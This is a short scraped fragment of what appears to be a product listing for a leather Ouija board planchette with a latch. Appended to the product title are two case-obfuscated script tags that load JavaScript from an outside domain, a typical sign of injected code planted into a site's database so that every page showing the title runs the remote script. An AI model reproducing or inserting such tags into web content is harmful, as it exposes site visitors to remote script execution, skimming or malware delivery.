Ouija Board Planchette leather w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>